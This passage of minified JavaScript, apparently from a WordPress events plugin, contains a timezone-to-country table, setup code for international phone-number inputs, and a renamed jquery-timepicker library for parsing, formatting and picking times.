{c:["PT"]},"Europe/Ljubljana":{c:["SI"]},"Europe/London":{c:["GB","GG","IM","JE"]},"Europe/Luxembourg":{c:["LU"]},"Europe/Madrid":{c:["ES"]},"Europe/Malta":{c:["MT"]},"Europe/Mariehamn":{c:["AX"]},"Europe/Minsk":{c:["BY"]},"Europe/Monaco":{c:["MC"]},"Europe/Moscow":{c:["RU"]},"Europe/Nicosia":{},"Europe/Oslo":{c:["NO","SJ","BV"]},"Europe/Paris":{c:["FR"]},"Europe/Podgorica":{c:["ME"]},"Europe/Prague":{c:["CZ","SK"]},"Europe/Riga":{c:["LV"]},"Europe/Rome":{c:["IT","SM","VA"]},"Europe/Samara":{c:["RU"]},"Europe/San_Marino":{c:["SM"]},"Europe/Sarajevo":{c:["BA"]},"Europe/Saratov":{c:["RU"]},"Europe/Simferopol":{c:["RU","UA"]},"Europe/Skopje":{c:["MK"]},"Europe/Sofia":{c:["BG"]},"Europe/Stockholm":{c:["SE"]},"Europe/Tallinn":{c:["EE"]},"Europe/Tirane":{c:["AL"]},"Europe/Tiraspol":{},"Europe/Ulyanovsk":{c:["RU"]},"Europe/Uzhgorod":{c:["UA"]},"Europe/Vaduz":{c:["LI"]},"Europe/Vatican":{c:["VA"]},"Europe/Vienna":{c:["AT"]},"Europe/Vilnius":{c:["LT"]},"Europe/Volgograd":{c:["RU"]},"Europe/Warsaw":{c:["PL"]},"Europe/Zagreb":{c:["HR"]},"Europe/Zaporozhye":{c:["UA"]},"Europe/Zurich":{c:["CH","DE","LI"]},Factory:{},GB:{c:["GB"]},"GB-Eire":{c:["GB"]},GMT:{c:["AC"]},"GMT+0":{},"GMT-0":{},GMT0:{},Greenwich:{},HST:{},Hongkong:{},Iceland:{},"Indian/Antananarivo":{c:["MG"]},"Indian/Chagos":{c:["IO"]},"Indian/Christmas":{c:["CX"]},"Indian/Cocos":{c:["CC"]},"Indian/Comoro":{c:["KM"]},"Indian/Kerguelen":{c:["TF","HM"]},"Indian/Mahe":{c:["SC"]},"Indian/Maldives":{c:["MV"]},"Indian/Mauritius":{c:["MU"]},"Indian/Mayotte":{c:["YT"]},"Indian/Reunion":{c:["RE","TF"]},Iran:{},Israel:{},Jamaica:{},Japan:{},Kwajalein:{},Libya:{},MET:{},MST:{},MST7MDT:{},"Mexico/BajaNorte":{},"Mexico/BajaSur":{},"Mexico/General":{},NZ:{c:["NZ"]},"NZ-CHAT":{},Navajo:{},PRC:{},PST8PDT:{},"Pacific/Apia":{c:["WS"]},"Pacific/Auckland":{c:["NZ","AQ"]},"Pacific/Bougainville":{c:["PG"]},"Pacific/Chatham":{c:["NZ"]},"Pacific/Chuuk":{c:["FM"]},"Pacific/Easter":{c:["CL"]},"Pacific/Efate":{c:["VU"]},"Pacific/Enderbury":{},"Pacific/Fakaofo":{c:["TK"]},"Pacific/Fiji":{c:["FJ"]},"Pacific/Funafuti":{c:["TV"]},"Pacific/Galapagos":{c:["EC"]},"Pacific/Gambier":{c:["PF"]},"Pacific/Guadalcanal":{c:["SB"]},"Pacific/Guam":{c:["GU","MP"]},"Pacific/Honolulu":{c:["US","UM"]},"Pacific/Johnston":{c:["UM"]},"Pacific/Kanton":{c:["KI"]},"Pacific/Kiritimati":{c:["KI"]},"Pacific/Kosrae":{c:["FM"]},"Pacific/Kwajalein":{c:["MH"]},"Pacific/Majuro":{c:["MH"]},"Pacific/Marquesas":{c:["PF"]},"Pacific/Midway":{c:["UM"]},"Pacific/Nauru":{c:["NR"]},"Pacific/Niue":{c:["NU"]},"Pacific/Norfolk":{c:["NF"]},"Pacific/Noumea":{c:["NC"]},"Pacific/Pago_Pago":{c:["AS","UM"]},"Pacific/Palau":{c:["PW"]},"Pacific/Pitcairn":{c:["PN"]},"Pacific/Pohnpei":{c:["FM"]},"Pacific/Ponape":{},"Pacific/Port_Moresby":{c:["PG","AQ"]},"Pacific/Rarotonga":{c:["CK"]},"Pacific/Saipan":{c:["MP"]},"Pacific/Samoa":{c:["WS"]},"Pacific/Tahiti":{c:["PF"]},"Pacific/Tarawa":{c:["KI"]},"Pacific/Tongatapu":{c:["TO"]},"Pacific/Truk":{},"Pacific/Wake":{c:["UM"]},"Pacific/Wallis":{c:["WF"]},"Pacific/Yap":{},Poland:{},Portugal:{},ROC:{},ROK:{},Singapore:{c:["SG"]},Turkey:{},UCT:{},"US/Alaska":{},"US/Aleutian":{},"US/Arizona":{c:["US"]},"US/Central":{},"US/East-Indiana":{},"US/Eastern":{},"US/Hawaii":{c:["US"]},"US/Indiana-Starke":{},"US/Michigan":{},"US/Mountain":{},"US/Pacific":{},"US/Samoa":{c:["WS"]},UTC:{},Universal:{},"W-SU":{},WET:{},Zulu:{}};const timezone=Intl.DateTimeFormat().resolvedOptions().timeZone;if(timezone===""||!timezone){return null;}
return timezones[timezone].c[0];}
let utilsScriptLoaded;em_setup_phone_inputs=async function(container,overriding_options={}){if(!EM.phone)return false;if(!utilsScriptLoaded){import(EM.url+'/includes/external/intl-tel-input/js/intlTelInputWithUtils.js').then(()=>{utilsScriptLoaded=true;em_setup_phone_inputs(container);});return false;}
container.querySelectorAll('input.em-phone-intl[type="tel"]').forEach(function(input){let alt=document.createElement('input');let name=input.name;if(name){input.name=name+'_intl';alt.name=name;}
input.classList.add('em-intl-tel');alt.setAttribute('class',input.getAttribute('class')+' em-intl-tel-full');alt.classList.remove('em-intl-tel');alt.type='hidden';if(input.id){alt.id=input.id+'-full'}
alt.value=input.value;if(input.getAttribute('data-name')){alt.setAttribute('data-name',input.getAttribute('data-name'));input.removeAttribute('data-name');}
input.after(alt);let default_options=Object.assign({autoPlaceholder:'aggressive',separateDialCode:true,},EM.phone.options);let options=Object.assign(default_options,overriding_options);if(EM.phone.detectJS||options.detectJS){let country=getCountry();if(country){options.initialCountry=country;}else if(EM.phone.initialCountry){options.initialCountry=EM.phone.initialCountry;}}
if(options.onlyCountries){if(Array.isArray(options.onlyCountries)&&options.onlyCountries.length>0){if(!options.onlyCountries.includes(options.initialCountry&&options.initialCountry)){options.onlyCountries.push(options.initialCountry);}}else{options.onlyCountries=[];}}
let iti=EM.intlTelInput(input,options);let pixels=parseInt(input.style.paddingLeft.replace('px',''));input.style.setProperty('padding-left',pixels+'px','important');input.addEventListener('change',function(e){alt.value=iti.getNumber();if(input.value.trim()){let wrapper=input.closest('.iti')
if(iti.isValidNumber()){wrapper.classList.remove("invalid-number");if(wrapper.nextElementSibling&&wrapper.nextElementSibling.classList.contains('em-inline-error')){wrapper.nextElementSibling.remove();}}else{wrapper.classList.add("invalid-number");const errorCode=iti.getValidationError();let errorMsg;if(!(wrapper.nextElementSibling&&wrapper.nextElementSibling.classList.contains('em-inline-error'))){errorMsg=document.createElement('div');errorMsg.classList.add('em-inline-error');wrapper.after(errorMsg);}else{errorMsg=wrapper.nextElementSibling;}
errorMsg.innerHTML='<span class="em-icon"></span> '+EM.phone.error;errorMsg.classList.remove("hide");}}});input.addEventListener('countrychange',function(e){alt.value=iti.getNumber();if(input.getAttribute('style')){let pixels=parseInt(input.style.paddingLeft.replace('px',''));input.style.setProperty('padding-left',pixels+'px','important');}});});};em_unsetup_phone_inputs=function(container){container.querySelectorAll('input.em-phone-intl[type="tel"]').forEach(function(el){let iti=EM.intlTelInput?.getInstance(el);if(iti){iti.destroy();}});};}
/*!
 * jquery-timepicker v1.13.16 - Copyright (c) 2020 Jon Thornton - https://www.jonthornton.com/jquery-timepicker/
 * Did a search/replace of timepicker to em_timepicker to prevent conflicts.
 */
(function(){"use strict";function _typeof(obj){"@babel/helpers - typeof";if(typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"){_typeof=function(obj){return typeof obj}}else{_typeof=function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj}}return _typeof(obj)}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor}function _defineProperty(obj,key,value){if(key in obj){Object.defineProperty(obj,key,{value:value,enumerable:true,configurable:true,writable:true})}else{obj[key]=value}return obj}function ownKeys(object,enumerableOnly){var keys=Object.keys(object);if(Object.getOwnPropertySymbols){var symbols=Object.getOwnPropertySymbols(object);if(enumerableOnly)symbols=symbols.filter(function(sym){return Object.getOwnPropertyDescriptor(object,sym).enumerable});keys.push.apply(keys,symbols)}return keys}function _objectSpread2(target){for(var i=1;i<arguments.length;i++){var source=arguments[i]!=null?arguments[i]:{};if(i%2){ownKeys(Object(source),true).forEach(function(key){_defineProperty(target,key,source[key])})}else if(Object.getOwnPropertyDescriptors){Object.defineProperties(target,Object.getOwnPropertyDescriptors(source))}else{ownKeys(Object(source)).forEach(function(key){Object.defineProperty(target,key,Object.getOwnPropertyDescriptor(source,key))})}}return target}function _unsupportedIterableToArray(o,minLen){if(!o)return;if(typeof o==="string")return _arrayLikeToArray(o,minLen);var n=Object.prototype.toString.call(o).slice(8,-1);if(n==="Object"&&o.constructor)n=o.constructor.name;if(n==="Map"||n==="Set")return Array.from(n);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(o,minLen)}function _arrayLikeToArray(arr,len){if(len==null||len>arr.length)len=arr.length;for(var i=0,arr2=new Array(len);i<len;i++)arr2[i]=arr[i];return arr2}function _createForOfIteratorHelper(o){if(typeof Symbol==="undefined"||o[Symbol.iterator]==null){if(Array.isArray(o)||(o=_unsupportedIterableToArray(o))){var i=0;var F=function(){};return{s:F,n:function(){if(i>=o.length)return{done:true};return{done:false,value:o[i++]}},e:function(e){throw e},f:F}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var it,normalCompletion=true,didErr=false,err;return{s:function(){it=o[Symbol.iterator]()},n:function(){var step=it.next();normalCompletion=step.done;return step},e:function(e){didErr=true;err=e},f:function(){try{if(!normalCompletion&&it.return!=null)it.return()}finally{if(didErr)throw err}}}}var ONE_DAY=86400;var roundingFunction=function roundingFunction(seconds,settings){if(seconds===null){return null}else if(typeof settings.step!=="number"){return seconds}else{var offset=seconds%(settings.step*60);var start=settings.minTime||0;offset-=start%(settings.step*60);if(offset>=settings.step*30){seconds+=settings.step*60-offset}else{seconds-=offset}return _moduloSeconds(seconds,settings)}};function _moduloSeconds(seconds,settings){if(seconds==ONE_DAY&&settings.show2400){return seconds}return seconds%ONE_DAY}var DEFAULT_SETTINGS={appendTo:"body",className:null,closeOnWindowScroll:false,disableTextInput:false,disableTimeRanges:[],disableTouchKeyboard:false,durationTime:null,forceRoundTime:false,lang:{},listWidth:null,maxTime:null,minTime:null,noneOption:false,orientation:"l",roundingFunction:roundingFunction,scrollDefault:null,selectOnBlur:false,show2400:false,showDuration:false,showOn:["click","focus"],showOnFocus:true,step:30,stopScrollPropagation:false,timeFormat:"g:ia",typeaheadHighlight:true,useSelect:false,wrapHours:true};var DEFAULT_LANG={am:"am",pm:"pm",AM:"AM",PM:"PM",decimal:".",mins:"mins",hr:"hr",hrs:"hrs"};var Timepicker=function(){function Timepicker(targetEl){var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,Timepicker);this._handleFormatValue=this._handleFormatValue.bind(this);this._handleKeyUp=this._handleKeyUp.bind(this);this.targetEl=targetEl;var attrOptions=Timepicker.extractAttrOptions(targetEl,Object.keys(DEFAULT_SETTINGS));this.settings=this.parseSettings(_objectSpread2(_objectSpread2(_objectSpread2({},DEFAULT_SETTINGS),options),attrOptions))}_createClass(Timepicker,[{key:"hideMe",value:function hideMe(){if(this.settings.useSelect){this.targetEl.blur();return}if(!this.list||!Timepicker.isVisible(this.list)){return}if(this.settings.selectOnBlur){this._selectValue()}this.list.hide();var hideTimepickerEvent=new CustomEvent("hideTimepicker");this.targetEl.dispatchEvent(hideTimepickerEvent)}},{key:"_findRow",value:function _findRow(value){if(!value&&value!==0){return false}var out=false;var value=this.settings.roundingFunction(value,this.settings);if(!this.list){return false}this.list.find("li").each(function(i,obj){var parsed=Number.parseInt(obj.dataset.time);if(Number.isNaN(parsed)){return}if(parsed==value){out=obj;return false}});return out}},{key:"_hideKeyboard",value:function _hideKeyboard(){return(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.settings.disableTouchKeyboard}},{key:"_setTimeValue",value:function _setTimeValue(value,source){if(this.targetEl.nodeName==="INPUT"){if(value!==null||this.targetEl.value!=""){this.targetEl.value=value}var tp=this;var settings=tp.settings;if(settings.useSelect&&source!="select"&&tp.list){tp.list.val(tp._roundAndFormatTime(tp.time2int(value)))}}var selectTimeEvent=new Event("selectTime");if(this.selectedValue!=value){this.selectedValue=value;var changeTimeEvent=new Event("changeTime");var changeEvent=new CustomEvent("change",{detail:"em_timepicker"});if(source=="select"){this.targetEl.dispatchEvent(selectTimeEvent);this.targetEl.dispatchEvent(changeTimeEvent);this.targetEl.dispatchEvent(changeEvent)}else if(["error","initial"].indexOf(source)==-1){this.targetEl.dispatchEvent(changeTimeEvent)}return true}else{if(["error","initial"].indexOf(source)==-1){this.targetEl.dispatchEvent(selectTimeEvent)}return false}}},{key:"_getTimeValue",value:function _getTimeValue(){if(this.targetEl.nodeName==="INPUT"){return this.targetEl.value}else{return this.selectedValue}}},{key:"_selectValue",value:function _selectValue(){var tp=this;var settings=tp.settings;var list=tp.list;var cursor=list.find(".ui-em_timepicker-selected");if(cursor.hasClass("ui-em_timepicker-disabled")){return false}if(!cursor.length){return true}var timeValue=cursor.get(0).dataset.time;if(timeValue){var parsedTimeValue=Number.parseInt(timeValue);if(!Number.isNaN(parsedTimeValue)){timeValue=parsedTimeValue}}if(timeValue!==null){if(typeof timeValue!="string"){timeValue=tp._int2time(timeValue)}tp._setTimeValue(timeValue,"select")}return true}},{key:"time2int",value:function time2int(timeString){if(timeString===""||timeString===null||timeString===undefined)return null;if(timeString instanceof Date){return timeString.getHours()*3600+timeString.getMinutes()*60+timeString.getSeconds()}if(typeof timeString!="string"){return timeString}timeString=timeString.toLowerCase().replace(/[\s\.]/g,"");if(timeString.slice(-1)=="a"||timeString.slice(-1)=="p"){timeString+="m"}var pattern=/^(([^0-9]*))?([0-9]?[0-9])(([0-5][0-9]))?(([0-5][0-9]))?(([^0-9]*))$/;var hasDelimetersMatch=timeString.match(/\W/);if(hasDelimetersMatch){pattern=/^(([^0-9]*))?([0-9]?[0-9])(\W+([0-5][0-9]?))?(\W+([0-5][0-9]))?(([^0-9]*))$/}var time=timeString.match(pattern);if(!time){return null}var hour=parseInt(time[3]*1,10);var ampm=time[2]||time[9];var hours=hour;var minutes=time[5]*1||0;var seconds=time[7]*1||0;if(!ampm&&time[3].length==2&&time[3][0]=="0"){ampm="am"}if(hour<=12&&ampm){ampm=ampm.trim();var isPm=ampm==this.settings.lang.pm||ampm==this.settings.lang.PM;if(hour==12){hours=isPm?12:0}else{hours=hour+(isPm?12:0)}}else{var t=hour*3600+minutes*60+seconds;if(t>=ONE_DAY+(this.settings.show2400?1:0)){if(this.settings.wrapHours===false){return null}hours=hour%24}}var timeInt=hours*3600+minutes*60+seconds;if(hour<12&&!ampm&&this.settings._twelveHourTime&&this.settings.scrollDefault){var delta=timeInt-this.settings.scrollDefault();if(delta<0&&delta>=ONE_DAY/-2){timeInt=(timeInt+ONE_DAY/2)%ONE_DAY}}return timeInt}},{key:"parseSettings",value:function parseSettings(settings){var _this=this;settings.lang=_objectSpread2(_objectSpread2({},DEFAULT_LANG),settings.lang);this.settings=settings;if(settings.minTime){settings.minTime=this.time2int(settings.minTime)}if(settings.maxTime){settings.maxTime=this.time2int(settings.maxTime)}if(settings.listWidth){settings.listWidth=this.time2int(settings.listWidth)}if(settings.durationTime&&typeof settings.durationTime!=="function"){settings.durationTime=this.time2int(settings.durationTime)}if(settings.scrollDefault=="now"){settings.scrollDefault=function(){return settings.roundingFunction(_this.time2int(new Date),settings)}}else if(settings.scrollDefault&&typeof settings.scrollDefault!="function"){var val=settings.scrollDefault;settings.scrollDefault=function(){return settings.roundingFunction(_this.time2int(val),settings)}}else if(settings.minTime){settings.scrollDefault=function(){return settings.roundingFunction(settings.minTime,settings)}}if(typeof settings.timeFormat==="string"&&settings.timeFormat.match(/[gh]/)){settings._twelveHourTime=true}if(settings.showOnFocus===false&&settings.showOn.indexOf("focus")!=-1){settings.showOn.splice(settings.showOn.indexOf("focus"),1)}if(!settings.disableTimeRanges){settings.disableTimeRanges=[]}if(settings.disableTimeRanges.length>0){for(var i in settings.disableTimeRanges){settings.disableTimeRanges[i]=[this.time2int(settings.disableTimeRanges[i][0]),this.time2int(settings.disableTimeRanges[i][1])]}settings.disableTimeRanges=settings.disableTimeRanges.sort(function(a,b){return a[0]-b[0]});for(var i=settings.disableTimeRanges.length-1;i>0;i--){if(settings.disableTimeRanges[i][0]<=settings.disableTimeRanges[i-1][1]){settings.disableTimeRanges[i-1]=[Math.min(settings.disableTimeRanges[i][0],settings.disableTimeRanges[i-1][0]),Math.max(settings.disableTimeRanges[i][1],settings.disableTimeRanges[i-1][1])];settings.disableTimeRanges.splice(i,1)}}}return settings}},{key:"_disableTextInputHandler",value:function _disableTextInputHandler(e){switch(e.keyCode){case 13:case 9:return;default:e.preventDefault()}}},{key:"_int2duration",value:function _int2duration(seconds,step){seconds=Math.abs(seconds);var minutes=Math.round(seconds/60),duration=[],hours,mins;if(minutes<60){duration=[minutes,this.settings.lang.mins]}else{hours=Math.floor(minutes/60);mins=minutes%60;if(step==30&&mins==30){hours+=this.settings.lang.decimal+5}duration.push(hours);duration.push(hours==1?this.settings.lang.hr:this.settings.lang.hrs);if(step!=30&&mins){duration.push(mins);duration.push(this.settings.lang.mins)}}return duration.join(" ")}},{key:"_roundAndFormatTime",value:function _roundAndFormatTime(seconds){seconds=this.settings.roundingFunction(seconds,this.settings);if(seconds!==null){return this._int2time(seconds)}}},{key:"_int2time",value:function _int2time(timeInt){if(typeof timeInt!="number"){return null}var seconds=parseInt(timeInt%60),minutes=parseInt(timeInt/60%60),hours=parseInt(timeInt/(60*60)%24);var time=new Date(1970,0,2,hours,minutes,seconds,0);if(isNaN(time.getTime())){return null}if(typeof this.settings.timeFormat==="function"){return this.settings.timeFormat(time)}var output="";var hour,code;for(var i=0;i<this.settings.timeFormat.length;i++){code=this.settings.timeFormat.charAt(i);switch(code){case"a":output+=time.getHours()>11?this.settings.lang.pm:this.settings.lang.am;break;case"A":output+=time.getHours()>11?this.settings.lang.PM:this.settings.lang.AM;break;case"g":hour=time.getHours()%12;output+=hour===0?"12":hour;break;case"G":hour=time.getHours();if(timeInt===ONE_DAY)hour=this.settings.show2400?24:0;output+=hour;break;case"h":hour=time.getHours()%12;if(hour!==0&&hour<10){hour="0"+hour}output+=hour===0?"12":hour;break;case"H":hour=time.getHours();if(timeInt===ONE_DAY)hour=this.settings.show2400?24:0;output+=hour>9?hour:"0"+hour;break;case"i":var minutes=time.getMinutes();output+=minutes>9?minutes:"0"+minutes;break;case"s":seconds=time.getSeconds();output+=seconds>9?seconds:"0"+seconds;break;case"\\":i++;output+=this.settings.timeFormat.charAt(i);break;default:output+=code}}return output}},{key:"_setSelected",value:function _setSelected(){var list=this.list;list.find("li").removeClass("ui-em_timepicker-selected");var timeValue=this.time2int(this._getTimeValue());if(timeValue===null){return}var selected=this._findRow(timeValue);if(selected){var selectedRect=selected.getBoundingClientRect();var listRect=list.get(0).getBoundingClientRect();var topDelta=selectedRect.top-listRect.top;if(topDelta+selectedRect.height>listRect.height||topDelta<0){var newScroll=list.scrollTop()+(selectedRect.top-listRect.top)-selectedRect.height;list.scrollTop(newScroll)}var parsed=Number.parseInt(selected.dataset.time);if(this.settings.forceRoundTime||parsed===timeValue){selected.classList.add("ui-em_timepicker-selected")}}}},{key:"_isFocused",value:function _isFocused(el){return el===document.activeElement}},{key:"_handleFormatValue",value:function _handleFormatValue(e){if(e&&e.detail=="em_timepicker"){return}this._formatValue(e)}},{key:"_formatValue",value:function _formatValue(e,origin){if(this.targetEl.value===""){this._setTimeValue(null,origin);return}if(this._isFocused(this.targetEl)&&(!e||e.type!="change")){return}var settings=this.settings;var seconds=this.time2int(this.targetEl.value);if(seconds===null){var timeFormatErrorEvent=new CustomEvent("timeFormatError");this.targetEl.dispatchEvent(timeFormatErrorEvent);return}var rangeError=false;if(settings.minTime!==null&&settings.maxTime!==null&&(seconds<settings.minTime||seconds>settings.maxTime)){rangeError=true}var _iterator=_createForOfIteratorHelper(settings.disableTimeRanges),_step;try{for(_iterator.s();!(_step=_iterator.n()).done;){var range=_step.value;if(seconds>=range[0]&&seconds<range[1]){rangeError=true;break}}}catch(err){_iterator.e(err)}finally{_iterator.f()}if(settings.forceRoundTime){var roundSeconds=settings.roundingFunction(seconds,settings);if(roundSeconds!=seconds){seconds=roundSeconds;origin=null}}var prettyTime=this._int2time(seconds);if(rangeError){this._setTimeValue(prettyTime);var timeRangeErrorEvent=new CustomEvent("timeRangeError");this.targetEl.dispatchEvent(timeRangeErrorEvent)}else{this._setTimeValue(prettyTime,origin)}}},{key:"_generateNoneElement",value:function _generateNoneElement(optionValue,useSelect){var label,className,value;if(_typeof(optionValue)=="object"){label=optionValue.label;className=optionValue.className;value=optionValue.value}else if(typeof optionValue=="string"){label=optionValue;value=""}else{$.error("Invalid noneOption value")}var el;if(useSelect){el=document.createElement("option");el.value=value}else{el=document.createElement("li");el.dataset.time=String(value)}el.innerText=label;el.classList.add(className);return el}},{key:"_handleKeyUp",value:function _handleKeyUp(e){if(!this.list||!Timepicker.isVisible(this.list)||this.settings.disableTextInput){return true}if(e.type==="paste"||e.type==="cut"){setTimeout(function(){if(this.settings.typeaheadHighlight){this._setSelected()}else{this.list.hide()}},0);return}switch(e.keyCode){case 96:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 65:case 77:case 80:case 186:case 8:case 46:if(this.settings.typeaheadHighlight){this._setSelected()}else{this.list.hide()}break}}}],[{key:"extractAttrOptions",value:function extractAttrOptions(element,keys){var output={};var _iterator2=_createForOfIteratorHelper(keys),_step2;try{for(_iterator2.s();!(_step2=_iterator2.n()).done;){var key=_step2.value;if(key in element.dataset){output[key]=element.dataset[key]}}}catch(err){_iterator2.e(err)}finally{_iterator2.f()}return output}},{key:"isVisible",value:function isVisible(elem){var el=elem[0];return el.offsetWidth>0&&el.offsetHeight>0}},{key:"hideAll",value:function hideAll(){var _iterator3=_createForOfIteratorHelper(document.getElementsByClassName("ui-em_timepicker-input")),_step3;try{for(_iterator3.s();!(_step3=_iterator3.n()).done;){var el=_step3.value;var tp=el.em_timepickerObj;if(tp){tp.hideMe()}}}catch(err){_iterator3.e(err)}finally{_iterator3.f()}}}]);return Timepicker}();(function(factory){if((typeof exports==="undefined"?"undefined":_typeof(exports))==="object"&&exports&&(typeof module==="undefined"?"undefined":_typeof(module))==="object"&&module&&module.exports===exports){factory(require("jquery"))}else if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else{factory(jQuery)}})(function($){var _lang={};var methods={init:function init(options){return this.each(function(){var self=$(this);var tp=new Timepicker(this,options);var settings=tp.settings;_lang=settings.lang;this.em_timepickerObj=tp;self.addClass("ui-em_timepicker-input");if(settings.useSelect){_render(self)}else{self.prop("autocomplete","off");if(settings.showOn){for(var i in settings.showOn){self.on(settings.showOn[i]+".em_timepicker",methods.show)}}self.on("change.em_timepicker",tp._handleFormatValue);self.on("keydown.em_timepicker",_keydownhandler);self.on("keyup.em_timepicker",tp._handleKeyUp);if(settings.disableTextInput){self.on("keydown.em_timepicker",tp._disableTextInputHandler)}self.on("cut.em_timepicker",tp._handleKeyUp);self.on("paste.em_timepicker",tp._handleKeyUp);tp._formatValue(null,"initial")}})},show:function show(e){var self=$(this);var tp=self[0].em_timepickerObj;var settings=tp.settings;if(e){e.preventDefault()}if(settings.useSelect){tp.list.trigger("focus");return}if(tp._hideKeyboard()){self.trigger("blur")}var list=tp.list;if(self.prop("readonly")){return}if(!list||list.length===0||typeof settings.durationTime==="function"){_render(self);list=tp.list}if(Timepicker.isVisible(list)){return}if(self.is("input")){tp.selectedValue=self.val()}tp._setSelected();Timepicker.hideAll();if(typeof settings.listWidth=="number"){list.width(self.outerWidth()*settings.listWidth)}list.show();var listOffset={};if(settings.orientation.match(/r/)){listOffset.left=self.offset().left+self.outerWidth()-list.outerWidth()+parseInt(list.css("marginLeft").replace("px",""),10)}else if(settings.orientation.match(/l/)){listOffset.left=self.offset().left+parseInt(list.css("marginLeft").replace("px",""),10)}else if(settings.orientation.match(/c/)){listOffset.left=self.offset().left+(self.outerWidth()-list.outerWidth())/2+parseInt(list.css("marginLeft").replace("px",""),10)}var verticalOrientation;if(settings.orientation.match(/t/)){verticalOrientation="t"}else if(settings.orientation.match(/b/)){verticalOrientation="b"}else if(self.offset().top+self.outerHeight(true)+list.outerHeight()>$(window).height()+$(window).scrollTop()){verticalOrientation="t"}else{verticalOrientation="b"}if(verticalOrientation=="t"){list.addClass("ui-em_timepicker-positioned-top");listOffset.top=self.offset().top-list.outerHeight()+parseInt(list.css("marginTop").replace("px",""),10)}else{list.removeClass("ui-em_timepicker-positioned-top");listOffset.top=self.offset().top+self.outerHeight()+parseInt(list.css("marginTop").replace("px",""),10)}list.offset(listOffset);var selected=list.find(".ui-em_timepicker-selected");if(!selected.length){var timeInt=tp.time2int(tp._getTimeValue());if(timeInt!==null){selected=$(tp._findRow(timeInt))}else if(settings.scrollDefault){selected=$(tp._findRow(settings.scrollDefault()))}}if(!selected.length||selected.hasClass("ui-em_timepicker-disabled")){selected=list.find("li:not(.ui-em_timepicker-disabled):first")}if(selected&&selected.length){var topOffset=list.scrollTop()+selected.position().top-selected.outerHeight();list.scrollTop(topOffset)}else{list.scrollTop(0)}if(settings.stopScrollPropagation){$(document).on("wheel.ui-em_timepicker",".ui-em_timepicker-wrapper",function(e){e.preventDefault();var currentScroll=$(this).scrollTop();$(this).scrollTop(currentScroll+e.originalEvent.deltaY)})}$(document).on("mousedown.ui-em_timepicker",_closeHandler);$(window).on("resize.ui-em_timepicker",_closeHandler);if(settings.closeOnWindowScroll){$(document).on("scroll.ui-em_timepicker",_closeHandler)}self.trigger("showTimepicker");return this},hide:function hide(e){var tp=this[0].em_timepickerObj;if(tp){tp.hideMe()}Timepicker.hideAll();return this},option:function option(key,value){if(typeof key=="string"&&typeof value=="undefined"){var tp=this[0].em_timepickerObj;return tp.settings[key]}return this.each(function(){var self=$(this);var tp=self[0].em_timepickerObj;var settings=tp.settings;var list=tp.list;if(_typeof(key)=="object"){settings=$.extend(settings,key)}else if(typeof key=="string"){settings[key]=value}settings=tp.parseSettings(settings);tp.settings=settings;tp._formatValue({type:"change"},"initial");if(list){list.remove();tp.list=null}if(settings.useSelect){_render(self)}})},getSecondsFromMidnight:function getSecondsFromMidnight(){var tp=this[0].em_timepickerObj;return tp.time2int(tp._getTimeValue())},getTime:function getTime(relative_date){var tp=this[0].em_timepickerObj;var time_string=tp._getTimeValue();if(!time_string){return null}var offset=tp.time2int(time_string);if(offset===null){return null}if(!relative_date){relative_date=new Date}var time=new Date(relative_date);time.setHours(offset/3600);time.setMinutes(offset%3600/60);time.setSeconds(offset%60);time.setMilliseconds(0);return time},isVisible:function isVisible(){var tp=this[0].em_timepickerObj;return!!(tp&&tp.list&&Timepicker.isVisible(tp.list))},setTime:function setTime(value){var tp=this[0].em_timepickerObj;var settings=tp.settings;if(settings.forceRoundTime){var prettyTime=tp._roundAndFormatTime(tp.time2int(value))}else{var prettyTime=tp._int2time(tp.time2int(value))}if(value&&prettyTime===null&&settings.noneOption){prettyTime=value}tp._setTimeValue(prettyTime,"initial");tp._formatValue({type:"change"},"initial");if(tp&&tp.list){tp._setSelected()}return this},remove:function remove(){var self=this;if(!self.hasClass("ui-em_timepicker-input")){return}var tp=self[0].em_timepickerObj;var settings=tp.settings;self.removeAttr("autocomplete","off");self.removeClass("ui-em_timepicker-input");self.removeData("em_timepicker-obj");self.off(".em_timepicker");if(tp.list){tp.list.remove()}if(settings.useSelect){self.show()}tp.list=null;return this}};function _render(self){var tp=self[0].em_timepickerObj;var list=tp.list;var settings=tp.settings;if(list&&list.length){list.remove();tp.list=null}if(settings.useSelect){list=$("<select></select>",{class:"ui-em_timepicker-select"});if(self.attr("name")){list.attr("name","ui-em_timepicker-"+self.attr("name"))}var wrapped_list=list}else{list=$("<ul></ul>",{class:"ui-em_timepicker-list"});var wrapped_list=$("<div></div>",{class:"ui-em_timepicker-wrapper",tabindex:-1});wrapped_list.css({display:"none",position:"absolute"}).append(list)}if(settings.noneOption){if(settings.noneOption===true){settings.noneOption=settings.useSelect?"Time...":"None"}if($.isArray(settings.noneOption)){for(var i in settings.noneOption){if(parseInt(i,10)==i){var noneElement=tp._generateNoneElement(settings.noneOption[i],settings.useSelect);list.append(noneElement)}}}else{var noneElement=tp._generateNoneElement(settings.noneOption,settings.useSelect);list.append(noneElement)}}if(settings.className){wrapped_list.addClass(settings.className)}if((settings.minTime!==null||settings.durationTime!==null)&&settings.showDuration){var stepval=typeof settings.step=="function"?"function":settings.step;wrapped_list.addClass("ui-em_timepicker-with-duration");wrapped_list.addClass("ui-em_timepicker-step-"+settings.step)}var durStart=settings.minTime;if(typeof 